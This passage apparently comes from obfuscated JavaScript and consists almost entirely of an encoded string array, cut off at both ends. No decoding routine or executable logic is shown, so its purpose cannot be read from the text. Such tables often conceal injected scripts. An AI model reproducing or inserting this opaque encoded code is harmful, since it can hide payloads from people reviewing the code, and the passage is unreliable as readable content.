uhVdQmopW54','WP3cJLb0WQC','W5NcGWX6rq','ySkiW5zdhG','sCo7W6ddImoL','W6xdLqNdLCk0','neyKWRXE','WOxcQfbmWOC','WPnWWRD9bW','W43cUgavqa','WOD3W5q0Bq','hgpdOJZdJa','W4RcMNOsCW','W7LDWO8vWPe','W6FcK8ovzdG','bxFcRvtcHG','W7KewsLu','pSoQbfi7','ymokWQWaWRi','w8kwW6pdTw0','WPz4WQyIWPi','lf4OWQjd','W50Ofxv5','d2/cO1RcIa','W6xcOJ9ZrG','WQnwW7NdKSkg','WO89sYJdPG','W4FdSf1BWOa','a2/dIYHW','xrxcIhLA','culdUY7dPW','WOOIW4qPWRu','W4JcHGiJxW','WRKuW5K4WP4','W5nDWPTPWPW','WP5fW43cV8kU','WRrHW7vivW','W6/dT2jAWP0','W5BcOhWCqa','W6TCWQ5vWQK','ymobqCk3W40','W4pdSvDbWOK','zCoDuCk6W4W','CCkzW6tdOeS','AXFdHbhdPG','fSo6BcGS','W5JcPMOeta','WR9qW6iLvq','FSoLWQebWRa','C8oHW6ldJCox','WOLXWRXJbG','EKFcQY7dOW','WQS8DatdNq','WPFcQLPwWPm','WRRdKrfGra','u8oaofCR','WPNcIqxdJmoQW6HkzgBcGfmV','W67dUwtcVmkF','W55yWPLSWP8','W4RdTebvWOC','q8kLWRT2eG','W6XZW5rCqG','WP/cUurvWOW','guftWOXT','WQtdJXvXrq','WPv6WRLZfW','W7NdTwpcVSkg','WQ7dJaf7va','WQKcyuxdTW','W5NcOdHqrG','WRHgW7fiAa','WRFdSSkYWQ89','W77dJwDCWOm','x8oEWQqCWRi','W7tcKCo4BqK','WOGJvtpdUW','omoqW5ddGJO','WQNdR8kMWQyk','ewtcP1dcKq','bM/dPrxdTq','W4JcPhujqW','WQnQW5hdOCkv','W7tcIN0ytG','e8kvW7xdMmkK','FvNcVZddVq','AmkQqSkBW6y','WRT5W53dUCkE','WQ/dNrz6xW','W6jNW47dHxK','WO1cW7pcTmk6','lutdNLNdLW','W7ldTW1UWRK','bSkPW7ddVSkt','tG3cV3rT','FmkDpZFcNG','WPz/W54WyW','WPjnW5zptG','W5PEW7VdLgu','vxNdQCoaW44','W5zcW7ZdG3K','s2hcI8oQWPe','t33dV8orW48','Deaji8k8','WO3dHY3dH8o2','W4BdQejXWP0','WQxcISkXc8oZ','n8kjW5ddP8kE','WRRdLdhdH8oD','zCoCqmkTW5S','W4PdWPPJWO0','WO9gW5tcRmkP','WP3cQMfVWRu','ivaVWRbx','iHuIWOxdJW','WPrDW5bgxG','sw3cGmoOWPe','WPH0W5ufwa','AXtdHqpdSq','wK0lbCkf','E0BcOdFdOa','lCo3efu/','t8o1W4ddT8o0','W70htYDt','iwNcPCobxG','q8oLBCkbWQC','guNdQZJdSa','umo0W4RdPSo7','WPH4WQetWOi','WQRdIHzSxW','FCowWQmtWPC','W4NcHmoYASoA','bZ/cSJhdUW','WOrDW5ndrW','EfaClCkM','FxNcJuP1','D8okqmkHW40','WOz8WQPYeW','WRT1W5JdPmkv','WRLnsCkdW4O','jX0RWPVdIa','j8o4WQRdI8ov','W4NcPIvcvq','W5BdTK9wWOi','WQ8tk2T5WQnM','WQxcRxvMWP4','W57dSYHZW5y','WPFcVJLbW7O','iuldGCoMua','rXmzWPNdSW','ofGVWQ1s','w8kdW5tdKCo9','m03cVCo3WQO','W5dcTmoKtGG','Amkyjt/cGG','cSk2W6xdUSkt','WRyKWQpdO2q','WObHWRL8bG','cxVdJcX6','zmkgmJ3cJa','WOvDWO8qWOa','WQbAWOiFBG','WQ0TuLddTW','ahJcVutcHa','W4i9fuXy','WPuMtcddTW','fSkVW6VdSmkB','WOldUrBdRSoY','WR3dVmkNWQCU','WO1sW59hqq','WOVdLJxdUCoJ','f37dGcjZ','WOBdObGvWRO','WPpdNHVdMw8','kGm2WOxdGa','W7RcTCoYqmoD','W7VdVL/dGmkp','BXZdGaxdVq','WRpcRu8PWRy','WPXpW5BcJmkr','W5CLegD6','W5xcG8oOA8oh','WPxcUKDaWPO','zSkEW6ZdRfO','jmk0W6VdM8ks','WOiVzapdVq','WO0PrshdOa','WPHkW4KWWPC','W7LDWOX+W7q','WRNcISkxm8o6','W5BcPh0qsa','tCoYW4RdSCo5','FmkCW7RdTuK','W7T+W6/dSfy','W7yBsL1R','cv/dTJ3dQW','W6TcW6NdGwa','WPpdLrb/WRq','nSopW4tdJYm','W5NdTuHuWOe','BmkFpYJcNq','WR/cHcBcSIS','W7hdObHSWQO','W5VcJGzatG','W73cM8otwbe','phhcQ8onsq','fHtdOG5Z','WO5WW7NdVSkE','W5xcUdvDua','hSoeW4hdRZO','W4FcNSoLA8oy','WQnnW5v6Da','WPPYW5HiEa','WRX+W4ZdUSka','W5K7eg5G','W4TkWO1VWPa','W53cN8oYuZO','WQf3W47dOCkz','ySkpwtZcQq','WO5vW55ksa','rWqVWQJdRW','WO/dMg/cMSoA','WPRcSLfjWOC','bxhdHZDQ','caRcSYnY','W7SExsTn','W6P6yXbo','WQ7cVmkucCoM','W4ldRKDaWPW','D8obqmk9W44','W5CXmN9V','W4G4cg17','W7JdNwXCWPa','ySoxrmkOW50','hCkUW6xdVmkF','W4PbW7hdI2y','WRJdU8kLWRCT','xIxcOwHU','W4FcHmoWyCoe','W5LxWOLMWPu','wCoXW4JdPmo4','WPxcVCkljmoE','WQvtxSkBW40','WPzUFCk1W7W','WPLFWROJW6S','WRtcQCkiamoU','j8osW4tdQIy','WRBdKCkSWQeN','W4fDWQBdGMu','DhdcHdddSW','tSkSWRXLha','mNG8WR88','W7RdUNJcMCkN','W4TmWRddNxm','uSo4W4pdUCo6','b8kKW7ddTSkq','mq4WWOtdJa','pmkcW7ZdMmk8','WPCQsIhdUq','e37dHZD6','rSktoalcJa','huZcVudcVG','W6ddV2lcUCkh','sa7cVw9Q','rSkefqlcNq','wNhdJaRdVq','WRPCr8kCW44','B8kcW5zkgq','WRCVW4qeWR8','W7ddIgzfWP4','gg3dGXldOa','mLmTWP53','sSoZW5BdSCoJ','WOWNqs3dQW','W5K2d2T9','WRldT8kWWRq4','WQ5ZW4JdSmkh','W4DaWPHSWPG','W7ZdK2LaWOa','fg3cRWjU','WRldHbv3xq','WRddJr58qq','W6HmW7NdGwq','FdldNsFdNq','W4RcM8oXCCoy','W5FcQcXBvW','n1e7WRvw','vfFdV8oLW5m','wcRdNY/dHW','WPNcReHbWO4','W5RcP3eanW','WP7dRr7dV8o0','tmkiW4ZcJfe','WQRcQCkvbSo9','WQ/cO8o1lCoF','W4ryWPFdUNq','W5dcKSooFxC','W5vBW63dI2i','WQddVr3dPmoZ','WPrwWObIlq','WP92WRKnWO8','WQqUsW7dTq','Cwm9eCkA','WQ9xt8kxW4C','W5VdLabiWPS','W5VcPsPjvW','WPL5WRPIcG','W7NcVSoJvCoS','WPJdGfPxWOC','ce/cH8oaFW','rSozW4pdTSoM','hx48WOtdKa','FSoeW4FdQ8oF','lLNdUmorW5S','W5FdQefxWPa','WQjgWRvhlW','tCoMlCkOW6O','WPjiW4fbwG','sHNdJr/dOq','DSortSkSW5W','WPiJtcRdUa','W5CTcM54','c8kLW7pdU8kr','W6VcUCoJr3C','s8kKWR53gq','WQRdV8kJWQO+','W74vxJ1p','ALxcOcZdSG','t0/cVmodWOm','WRpdRSkQWRy7','AmocuSk6W4G','r2NdQCojW5O','WQupud3dSa','W6iqtZfn','WR5Ct8kDW5e','W6OvqYjB','W47dO2ryWRa','W4ZdGYnlWRm','oaiQWOVdJW','F0/cGCoPWQS','bSkRW73dUCkl','WRulBYBdHW','vx3dQ8odW5e','mCoQjeu9','W4dcTK1sWRS','W6JdOxRcSCkB','qComumk1W5e','W5zvWP92WPy','zmohomowW4q','W6ddVgVcOCke','qCoPomowW6C','W5ZcMab6WPu','W6e1zZbR','pSomExmR','w8kpWOTOja','WPfwW5lcSCkN','wMNcOCopWP0','W5hcJqevWR4','Ba7cSHzB','WPLuW5VcQSkR','dwVcRehcLW','W6FdVMRcO8kv','rhBdVmkvWP8','o8oMgve9','W78HWQjJWP8','WOrKWRqtWPe','WP5CyCkvW4K','W5BcSx8hqa','W63dRWf6WQW','bZZdUWVdSW','aqddGCokCa','bmo9W7tdRd0','W5VdPKTsWOK','ELtcOJhdOa','W47cN3KEnW','W7hdVHjHWRu','WR7cTmotgCkJ','WPbWWQarWP8','WP5OW4eQEa','WOPZWRPMaW','smkUWQjPaW','DthcG2Lp','WO1/F8kRW4y','fmk2W6NdU8kk','WRNcKMvVWPu','WRdcQW3cO04','WQpcJNRdPSoA','t8o2W5hdPCoN','W5xcKCoRBI4','aLNdTc/dQW','AJRcJNXk','xmkvW4xdL3S','W4FcTMPDWPK','aeBdNeZdPG','CCkFpJ3cHW','WQHEW6NdNmky','xSkHWQTWga','WRPNW5ZdT8kE','WQfrzSo3W6y','W6tdGMD5WOe','W6XKW5bByG','bZxdTYtdKW','WO9jW4bbtG','h8kGWP/dTSkC','i3ZcPCoCtW','bZxdTYtdPW','yCkhjdVcHq','CCouWRCCWQG','rhldVmozW4e','j8ooW4xdIIK','W7KEBKrZ','W6ddM33cSmko','W64QsqhdTW','o8o5gf44','W7TzWQpdQh8','WOayWPXHeG','W6fEW4tdVNi','WOXhWQL+jq','nf0WWRns','W5hcM8oLBSoD','WPa5sZJdPG','l3dcT8oqsW','fCoxW7pcMSkP','W5pcJ8o5y8ox','WPj2WR0dWOC','f8kLW7/dOCkC','walcR2b1','WRlcTrBcUvm','WRqjDr8','fftdUc/dSW','W7BcIhODtG','W5tcKmocDmoI','rCoYW5FdPmoH','eCkGW7ZdO8kv','wwNcStFdMq','guRdOZZdQW','f8kbW7RcJ8oX','CuhcUsVdVa','WQLLWOXGgq','tMJdTSoeW48','mr7cRxvI','WO17W4KVAq','W7xdUhRdSCo+','h0lcSLlcLq','h3KoWQ1Z','W5NcQ3OtqW','WRRcPJj0rq','jmotW5tdLtO','CmkcW7RdQvK','DCoeW4xcMSoZ','W4LDWQtdGNO','hSoVW6VcQYu','D8kcjYtcVq','WOTiW47cUSkN','WPzCWQ5uma','WO9+WROuWPq','zmkdlKpcGq','w8k7WQPVbq','W7LLWPRdPwa','FKRdIWHO','W5ldKI96WOW','zSkAW73dRLq','WRRdJZvOqq','W6pcJa5Rra','At/cRtpdLq','av3dOctdTq','c2/cNCoXAq','aNRdIbVdPW','a3NcVLRcLG','gK3cNX7dQq','W5L0qSk6W6C','W4XBWRFdGh8','sJddMqFdMG','WOTQW5BdG8kI','dSkNW7pdPmkz','WO7dMXj6qW','WQnPW53dVmkw','WQ3cT8koeCoM','WQ3dUSk7WRaQ','WR1ys8kCW5m','W77dJxHfWPC','txtdPCofW5S','W7zMW63cNCkg','WP9+WQecWPa','W4lcKmklWRSK','WOVdSrxdVmoJ','uuZdO8ooW4S','zmoTWO0wWRq','WRC3W6WWWOy','EZxdLWNdLa','WRXxvmktW4G','W4tdR2TuWQi','WOPMW5RcISkf','W6FdQ1OQWRC','W5NdI1fZWPi','W4BcUMShtq','mmkaW7VcMCkX','W7OBBtrt','WORdOqddOCo0','WPL2WQKuWOe','zSoEWRuqWR4','W7BdOqH1WQS','cCoEW4WaWR4','vCo0W4ddTSoL','jNlcPmoisW','W73cTNLMWQy','hr8xWRpdLa','W6/dPaDTWQi','lb0AWRpcUG','WRzBsSklW40','W6LcWRjGWOi','W40FxdfX','WPOWW4iVWOa','oKuOWRzl','WQTKW4/dTmkk','W77cNCoowtG','W5VcV8o3vdu','rCoJW5hdPCo1','WPyFW6u+uq','WR3dU8kXWQy6','W73dQglcQCkw','W4WPb29J','BSkypJxcKG','WQhdHxRdPmo4','WQvAqSkjW44','W5FcGSoKDSod','W5BcKSopqXW','vxysWQ0P','ka8HWPxdJa','W4JdOHL2WPu','BdKwkmoD','sCkJaYFcJq','WRnBzmkyW6q','ACoiqmkVW5G','W6ZcJf8+BW','amoUsCkBW44','qCoaWPvlaa','lSojgvu3','W7WhxZXt','wSk0WQjObG','kfe5WRnr','WP9nW5lcTSk4','wCkHW5VdJuS','WRhdJWT7yq','W6ddObJdPCoO','k8oQd1W2','WQGPW57cOCky','WP1+WQyoWOe','WO/dII59sq','WRZcTfjsW7O','WORcVaxcV2a','WOjWW4u2DW','rSk0wtRcPG','aNVdGYbX','W5/dQffCWOi','cCkGWQC4WQO','W7NdL2tcTmkj','WPy7xI7dVa','WQFdIXD4CW','jbuQWO7dKa','W6FdVNBcQSk3','cxxcJMJcKG','B8krW6tdH0G','D03cSmo0W6K','W5xdSw9QWO4','FCkoW77dTfW','ce7dPtpdPW','WOqIxYtdOG','W4XFW6hdMx0','wXhdUbddSW','a2NdKGrq','pGi2WOpdJW','W4tcNCoUA8op','WPldLmo1f8oY','D8ohtSk/W4i','W5L8WPejWRK','CCo2W4xdHsq','WPfIW4umAW','W7pcPt93xG','WOtcO0LEWPy','lCoTdKSN','wmo0W4ldTCoJ','EYWVc8kE','pfi4WQXv','u8oxWO4iWPm','W5RcPWfCEW','bgNdHInX','WQZcSGRcPfC','g8kVW7pdOmkg','WOtcRLrqWP8','aCoPW5pdQc4','W48QBLzz','WPeTqIRdQW','WPhcM8kmamow','WPfKW73dLSkl','WRZdHHrOra','WQHKW4FdOmkD','WP/dUWL/uG','fg7cU0NcGW','khKCWR1a','WOuUW4y9WR0','FSoBWRSyWRa','WRrFWO0PWOy','W7ZcHSocwdq','eSkpW77dM8kY','wGBcVgf8','u2egbSkq','W7dcN8oPvdS','zqNdGaldRW','WRZcU8k0amo1','WQFcNKrEWPe','u8oopMOd','W6FdH0u2BW','WPPDW4VcRSkS','FCodumkUW44','WR7dHG18wW','omknhMGI','gmkSW77dTSky','CrBdNIRdLG','WOnnW47cUCkG','WPdcOIVcSfm','FSotr8kIW5m','guRcIIxdQa','WOBcTfbkWOC','W5mKd29W','Ce/cHSoyW6K','WPnMW5JcRSkK','WPHKWRydWOa','BeOFiSk3','yrddOsRdHa','WQiqW5iBWOC','qv3dPCoPW4O','r8kdwq7cPq','W5hcHSk+aSo9','W57cIG02tG','BqxdHatdUG','aCkPW7NdT8kE','WOrnW41jvW','W53dSKTfWOO','t8kVWQTOba','zSoTWQCWWRu','pWK1WPBdKq','F8oorCkIW5S','WQjlqmk2W6G','DLmznCkQ','W4HoWOvXWPi','lYymWQJdRG','W6ZcHhSzEa','W4OHWPPnWRK','W5lcOZ1Dtq','WPNdRqxdU8oX','WOP2WQjVeq','CSoPW4ldImo+','WOPkW43cJCkS','Cmkswq7cPq','tSo4W4ddUmoc','ACkKWPzKFG','W7ddL2XcWPi','hmofWPahWOW','W5NcKSoVDCoa','WOKOuINdVW','buFdUd3dUW','ELlcRd/dQa','WQBdHa1Rqa','WPLVWQL8dq','v03cUSouWOq','W53cQL9QnW','WPtdTCkMW5Hh','fCovsSowW44','WOFdGcP4qa','WOD6WQrXgq','yWVdKWpdUq','W606W6tdPMa','sSoNW4FdR8oY','W6/dRID9W4m','eCkIW7ZdU8kv','zLddK0VdMG','gSkTW5ldVCkq','pmkEW7ZdK8kx','W73dVN3cO8kv','WRuLW4GfWQu','uhJcVGpdOG','hmksW63cMCkX','je/cMeVcTq','EfZcPctdUa','zmoEWQWaWQ0','nLBdRG5q','WQn5W5hdSmkB','W49OWP7dJMe','WOZdUW3dUSoP','oZexWOpdSW','WP5kW6GTWPS','BCksW7ZdTvK','napcQMhcVW','W5TzWOj+WPS','WPP/DCkoWQS','WO3dTSkMWOKk','w8o4W5FdPSoG','y8oaWQWBWPm','bNhdIcL0','BSksisNcJG','WPTDW5vfva','WQNcRYlcSsS','WRpdNmkJWQWa','cwVcQfRcMq','W7S4EWT1','WObqW5hdP8o0','DLGEm8kM','W43dHgTKW6S','xMVcL8oUWPq','jNVcKmoRW6K','W4XmWPdcP1y','WRZdPSkJWRaT','vSoZW53dOmoJ','W67cIfeLxa','mfO6WR5E','WP1+WQyAWOC','CmktptNcNW','WRdcOG/cRLu','e1xdIWXZ','t2ZcS8ouWQi','WR9YAmkpW50','zCk5WPhdPCku','WQtcRqtcPfy','W6VdOaLYWPK','W59yWRVdRhO','WQyMyYBdNW','gWDwWORdOG','W4LkWOPTWP0','vmo6WPSuWPW','W4bxW6ldI2y','WR7cJmoZuCoI','gMNdGZRdTW','o3JcPCosvW','WPu9vstdVG','psDwWPldLq','WO1xW67cJCkH','W77dJ2jbWOi','WRvPW4hdSmkv','W4PIW7b3WPy','W5SMb3fZ','xCkLWQTQhq','A8kmW43dMM8','WOmNzf/dSq','WR8iW7HgWQu','xmoeW5xdIJS','ib9wWOZdOG','aCk6W7/dTCkZ','WRlcQubLW7O','cZmChmkQWO4Glq','WRXwsSkbW5W','W5fLWQHXWRG','vWtcRwfH','WOHoW5LUtG','BmkxpW/cUq','nmkcW7hdLCka','vHNcSx1U','WOKRW6qfWR0','WO14W5GRDW','W6NcMcb5WRS','kSokffeF','WPfYW4fSlq','smoKW57dTCo3','W4viWOvXWPa','qmkNaIJcKW','W6FcJ8o5EWm','gvRdMZZdQG','tw0ffSkX','W5tcT8oJrre','fmk0W7RdTCkj','bCkGW6NdUCkg','WOVcKKvmWRe','C1RcRqBdOG','gmoQe2GC','pCkQW4xdPCkW','l8oLafuL','WPuNW4mNWRi','W5xcUZDArG','WOpcSe5uWPK','ASoxWQKxWQK','WOviW41eqa','W7tcT8oizJC','y2eki8k0','Fmk1jcBcQa','W49DWP5eWRG','eKJcGIFdKW','d8oRbuWo','D8kDW73dUeO','W4WVc2PZ','eCoEW7tdHHG','A8ohW5KkW5u','auddVt/dSW','WRvNWO8xWQO','k8oOdvuR','hSkzwqFcQq','Dx3cN8olW6K','W7GBWQnTfW','W7FdI2zDWPG','cKpdQdtdUa','WRmlW5OIWQq','W4WVchbH','imk+W57dTSkh','W6tdLwjxWO0','W7RdReTCWQC','Amo6WR/dSmky','irxcJmoxDq','WONdUaFdVSo5','W7BcNSoYzqS','WOfrW4VcM8kh','FSogWQmvWR0','W6JdTqnJWQi','WPeSW5WGWQe','W68Bsd1z','W6BcHmo7Eri','rSkEW4xdO8o7','EIlcQwLk','gSkGWPhdVCk4','W5FdT21jWPS','bCkpW73dP8kt','WOnWW54GyG','WQfet8koW48','m2RcUMpcNW','ySoEWPadWPi','WPrVWQbUbW','c8kIW6/dRCkd','W6xdOxhcUmkw','W7yzscfD','emk6W6tdSmoK','uCoGW4NdOmoY','WPFdUGFdV8o1','W4JdQffDWOW','WQZcJq3cKwK','ggZcV8oaDq','W5KCsdju','iSoeW4ZdGIu','W43dQeLiWOC','t8o9W4hdOmoU','W6ZdOGvYWQW','pw3cU8oqsW','W5DEW63dHg0','WR/dU8k3WQWG','cgNdG09i','sCkOWRP7ba','ALxcGJ/dKW','WQbVW43dSSke','WOj8WRGlWOq','W4tcVgmyxG','EmkCW6NdQv4','W6faW4tdVMq','d8oHiJ1b','W5/dOwLpWPm','WOxcVK5dWPu','WOZdUb/dUmo/','cvddOJbS','umoIW4VdOSoS','beJdUYFdPa','BeqFlSkI','W5bEW6JdN3C','CmkxoIRcJq','AmocW6JdOmkx','FKWemCk9','nCoKgvmG','WR1xv8krW5q','f0uwkSkv','W6JdI0BcNSko','W5RcS2Ojqq','WPBcRebqWPe','cNhdIdzP','W6RcK8oJEXa','cuJcMhhdVG','BCkdWQTGhG','W7a0W6vnWOW','WOpdVGxdU8oG','WRJdLmkOWOal','W77cH8oeu8o4','WPaHrY7dQG','iqi7WPldHW','t8k+WQfMgG','W5PtWR/dH2a','W4/dIvXGWQ0','W68xEWT3','amkVW6hdNSkj','DSoowCkUW5K','WRnwxmkbW6S','kL02WQ1i','hSkQW7tdUCkh','gCk1W6/dPmkv','W73cHN08iG','sCkGWQbHga','u8o2W4ldQv0','i8kbW5tdVCkX','dSkWW6NdU8kF','s8oLCmkbW5e','sSkabq7cKG','Cv3cUZZdTa','W6fJWRNdVuW','fw7dLs1V','F2BcMSooWQi','WRnzsCkrW7a','WRPrw8kqW4G','FdxcVbzq','CaxcGCoHW4G','W67dGMfvWP0','rWGOWQldKW','W57cJ8oYCCoE','W7ymtcDl','WPjeW43cQmk7','WR4GW6yjWRS','tCk5WRvQfG','vLm2WRPj','W51aWRpdMMe','WQ3dM8kOWO0K','BXpcH1L7','o8ojg2un','chldJIbP','W5joWPLTWOK','fMhcOfFcNa','WQnPWPRdPa4','W5ZcRtvBsa','vhFcNSo4WPq','l2pcQColvG','uNBdRComW5m','WQLWWRHhiG','DSots8k6W5S','WPjZW5WGBq','WQpdJrPUwa','ja4PWPFdJG','ErNdHapdRW','W7VdMNzDWOW','W7VdMqLwW5y','cSk/W6FdRSkf','f8kOW7ldLmkz','awxcUexcGG','WO0OqYRdQG','WOKgzqNdUG','oIS/WQ7dRq','hepdOspdPq','WPlcTwfdWOu','WPjcW4Tzrq','FK8ElSkH','WPn0WRvNfW','WOHuWOfMiq','W6dcH8oKCXG','WQZdSCk2WRCV','WOOSW4mMWRG','WQFdPtX0Dq','tmkxWOBdSLG','zSkgmYtcJa','W7VdRCoIdmoN','dSkWW6VdPmkt','W6NcHCotyGG','WRiJW50hWR8','W4PvW6FdGgu','rYpcGL1+','W71RWOFdI0e','WR7cQmkDfmoX','W5xdRanUWRC','exRcUuVcNG','b3NdOdhdQa','WOjKWRKcWPe','W7L6WO8qWOK','CbtdNrhdRW','isyxWQZcUG','W67dVwBcO8ki','AmoxWOaIWPO','A8kAndZcIq','WPaVtZ/dQG','WOPqW4fdBG','W5tcGh8/tG','WO9KW5q0Fa','atFcNX3dGq','r33cMSoIWPu','WQ7dMGTSuW','uw0cmmkd','WOZdOsP+sW','W55gWOLPWPW','uN7cNSoXWPq','W6FdJwzmWP4','iN/cHLlcSq','W40AAZ5F','WO9VWOmAWQG','WQpdU3RdOSoZ','W4fUW6xdVSko','pSoEW4BdLc8','W4RcN8oPCmoc','W7/dLwLlWPu','WRtdT8kSWRyQ','k8kYW5BdLqe','W69zWPdcVwa','wbVcVND+','eKJdRsjX','W7ydsJ9m','W7VdIJ4+WO0','j8oyW43dLZm','nuyWWR5n','WP5iW4FcQCkN','pCk3W53dOCk5','EmkiW6NdU1O','W75TWOXqWRS','WPVcT0TkWOW','W5XcWR3dINC','WQ/dJHfGvq','W5pcOwOitG','W5dcOL4ssa','WPldIZZcTe4','WOtcVu1DWOa','jaSOWPJdHa','lhhcOSoFqW','WRH7W5JdUSkE','W63dJKb9W74','WRFcQGJcU1e','W4JcRLO6tW','jhNcR1j1','j2/cT8obvq','xJtcOv1G','W7SqtZrF','DrZcV1TA','dmkNW6ZdVSkF','WOXnW5BcQ8kG','W4vhWOBdRXS','kfq5WO08','gSkMW7pdS8kt','WPFcQ21HWRO','WOaXW48RWR4','hmoVWQ4gWRm','W4lcGSoSA8oF','cvRdTchdQq','W5jwWPX1WPq','W6xcHCoKEGm','iCojW5NdJWG','W4lcKmklWOa5','W7BdM31pWPG','a3tdGdHX','WOCIAd7dNW','WPBdGrBdNCoF','iSkNWRzLgq','WQ5KW6hdKmkC','WPHoW5vAwW','WOBdTXdcMSoA','bmkUW6NdOmkn','WRzosSknW40','WP/dPrVdUmo8','W5tcR3Gavq','WQ7cT8kpdmoQ','y1ZdQmoJW6W','W5Gji1fF','WRFcU8kqf8oK','bxNcP1pcIq','FSoHW63dQSoK','WORcPG1UwG','W63dT3f5WOK','WPRdHZ0xrq','hmoRbhuC','W7/cKvjsWPC','WOumW4ioWQ8','W5VdV2DCWP4','u8ktWPpdUKC','W55QWP1jWR8','p0pdSGFdHW','gSkXW7pdUCkx','WQRdTGddUCoA','h2lcRLRcHa','fNVcSLdcHq','p2pdRfPK','W69zW47dGhe','xCo0B8krW70','WPThWObkaq','W5FdLqnzWOG','WRq6kKzu','WPqOscldUW','W4DDW7/dLx4','W6dcGCoGCaW','W5nxW7VdKxu','rSo2W5tdQSo+','eSkgW6VdL8kw','W5RcVN4fta','xSo2WQRdI8ov','W6tdIx5uWOW','z8oyWQucWR0','WQ7dQZnJpW','W5dcTmoMvdy','W4xdT0rcWPy','pGjwWPtdKa','WPy3W4eNWR0','vCoMW4RdU8oK','ohHgWRvc','CfZcSsddVW','f0agiCkz','W4tcMmo0BSod','W6dcLMlcMmkX','W4RcL8o5E8ob','yCoVwvZcJq','W4JcPxyvqW','WPdcKs/cMwq','lN7cQ8oDua','AdLIdSkH','p1tdPe9W','WOzdW4ivfa','o8oDW5RdGYO','WPC3W5KXWRa','xblcOx91','W5BcH8o3BW4','mLJdLGro','mSoAW4ZdGSoU','W4/dP01xWPy','W77cTM1sWPC','W68vrbfR','oKq7WQbd','m8okW4pdJZ0','W4ldU8opWRe7','WRhcVdJcPwO','W4ZcP30tqa','sMFcI8o0WPe','WOVcMenLWRi','WOHgW4LJya','ibyxWQZcUG','W4BcN8oQzmol','WOGMW5OYWRS','W5/cMdPTWPq','W49gWRHtWP0','WPZcV0frWPa','uNBdQmooW5e','bhdcRCoSsW','WP3cGaBdJ8oQWPPosgxcIgy','bhpdKInW','WRpcOHRcS1q','WPvXWQXJcq','W4lcOZLvrG','W64gxIddQW','eCozW4ZdQGy','bNVdKY1T','W6KjiLzc','WOn6W4yPEq','WOi2uJVdVW','W4vAWRFdNNG','WR1KWQq4WPC','W5zbWOfZWPe','lemTWQ1s','WRZdJbX0qW','ge7dUJddKq','W4P5WQlcSHS','WP7cOKTwWOq','uCogW5acEW','W4SMd3bN','WPChW6qPWPK','AXtdJWLB','W63dSGbWWRK','W4efxtfo','WOuBqqddLq','WOfJW71Oxa','eMtcPM3cVq','WRNcVLDJWRu','WQjkW4/cLmk5','fKZcRWjT','W5pdTX9pWQ8','W4fxW7pdMNm','WOGhW4WSWPy','tXJcPNz6','jL7cV2pcGq','WORdVNNdGSox','WOjVWQTSdq','WP5UWRqpWOi','WRjgW7GhAq','WQ/cPCkrcmoZ','WOeLqIhdSa','W74otZvh','W6/dSsvZWRW','WRVdGHzVxa','WRpcKmkcWOWe','WQtcSatcULu','xCkHWQHXga','FvpcOc3dSW','W4HnWQ3dJ38','xeVcGmo4WO4','sxNcLmoNWPi','bgZcQupcHa','WOujrY3dGa','WQXNESkVW4O','W77cK8oTyre','d8kXW7hdUSkc','iNldIIHS','W7RdM13cQmkw','WRHCW4y+AG','hmoKWROgWPG','pXmQWO/dMq','W4xdSKPcWO8','WO9uWO4OWOC','hmobWQa4WPG','W4vcWQldH3G','h8k8W5ldU8kt','W6dcMmoJCHC','DmkvmsRcHa','pxW1WPzi','W4q3xbft','WRWtW4xdQSka','WPKNtZ/dUq','ASopWRGyWR4','tmoJzSkwW4q','W51BWQldK2W','WPRdNmkMWRCA','WPHVWROtWO4','hLRdVZxdOq','rCocomowW40','W6BcGSoRDq4','jelcHIZcTW','FSoptCkXW5e','W6boW4BcUCog','kgZcQM/cIa','dw7dKI3dLW','D8oxymkOW6S','W7NcNWPRtq','WPFcT3C8W7O','WR3cTH/cSuy','WOtdVG7dVSo9','AWxdUCokW4m','W61EW6xdVG8','o8oDW4/dJJW','W7qJxuHB','W77cMb9rWR0','D0pcRs3dUa','xJtcRMfx','W7jGWQDUWQK','W7yhtIvB','ja48WPxdKq','W69DWRJdMwq','zepcPYldOq','DSksW6RdQLe','vSkmjYZcPq','WPfKWQzIdW','WRVdI8ksWOyi','W5ZdNYrUWPi','zCkDWRvMcq','rw/cMmoWWPe','W5TnWOLXWO4','WQ4jkdVdPa','WO1kW51fxG','WR3dIXfPqa','WRpcVrNcR00','WOfNWQaCWO4','E8oAWQqhWR4','y0SJl8k+','AXhdGa3dUa','WOLiW4RcQmkT','xxBcGqVdUW','WOTOW7vnva','qw3dTCokW4G','W43dO01AWOa','vw3cMmo2WPu','nmkSW5ZdPSkq','fCkoW7xdMCkv','WOq1st/dSG','xSo3lCkBW6y','WOJcGmkPh8o6','pCorW5hdHYO','ivWOWRPf','WRFdIWpcNwy','W4O6exjX','WOfCWQxdKmkG','fComj1mO','hmk6W5T8WR4','CfmnnCkL','WOXIWRD0dW','zmkAW77dTuG','WQfprCklW40','W4tdQuHuWPy','aLxdVIBdPa','nmo5W6xdSsu','W5i1ex9K','WOxcMLbsW7O','vdLIlmkM','WOnAW4evBG','W4RcUsDuwa','heVdOcFdSq','B8koW6NdT00','yvCnlCk1','WRPRW5pdUSkB','breDWRxdGW','W5ZdRYrFWRe','W6WzWOy4WOi','nCo6nfe8','WPCPtd7dOq','W5NcVgqwta','FvlcOtpdSG','W7/cRMyLDG','cCkIW6hdOCkB','W7LXWO80WOi','WPTiW5rBrG','W4zBWQFdHhe','DLddHHddMW','WRfZW5jPvq','WPu1qtRdPa','W4ZcShW+tG','WP0IW5mJWQa','WQJdNCk4WQeU','brxcPCoFBW','W4JdKKf8Fq','WPzNW4mUwq','W5lcPx0atG','W4TPWPRdPa4','WQP1W4Xbya','xCo6W5xdR8oB','WRZcUmkDdSoZ','CuaDnmk2','WOmPrZZdPa','WQb8W4ddUSka','WOhdSXJdPCo2','W6/cLLhcQmkq','W6/dRxJcSmki','CKBcVsVdOa','aKbIiSkz','WQ55W58cAq','WQFcGmkCkSkh','A8kCWPpcJhu','AxVcP1JcIa','W74txIfy','WRlcVmkoeCoY','ymoiWQmfWR4','kmogW4ldKci','BqxcGCoHW4a','pw3dHdddUW','W4FdLsTtWQy','WRNcIvzkWRK','W4xcG8oRD8kJ','W7BdOgJcOSkv','WPXaW4ZcMSof','uZ/cUsFdTa','W55hWP9LWOm','W6FcJmoKEb8','uWBcRNXT','WQ7cQWNcSeG','vqxcRNXV','EY8llSkE','WPGVtsNdTq','WP3cSYZcGLW','W5JdUMpcTCkS','bg3dJsT6','hK/dPtJdPq','W63dOZL9WQ0','W4lcV8oPACoh','WPrlB8k9W5y','W7/dTabZWRO','WRjVWQirWP0','W4RcVdLmv